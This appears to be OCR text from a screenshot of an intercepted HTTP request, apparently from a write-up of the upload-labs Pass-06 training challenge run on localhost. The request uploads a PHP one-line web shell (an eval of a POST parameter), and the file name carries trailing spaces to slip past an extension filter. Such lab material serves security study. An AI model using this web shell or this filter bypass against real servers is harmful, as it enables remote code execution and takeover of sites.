 Forward Drop Intercept is on Action Comment th
Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://127.0.0.1/upload-labs/Pass-06/index.php
Cookie: pass=06
Content-Type: multipart/form-data; boundary=---------------------------4827543632391
Content-Length: 338
Connection: close
-----------------------------4827543632391
Content-Disposition: form-data; name="upload_file"; filename="one.php     "
Content-Type: application/octet-stream
<?php @eval($_POST['admin']);?>
-----------------------------4827543632391
Content-Disposition: form-data; name="submit"
□□□
-----------------------------4827543632391--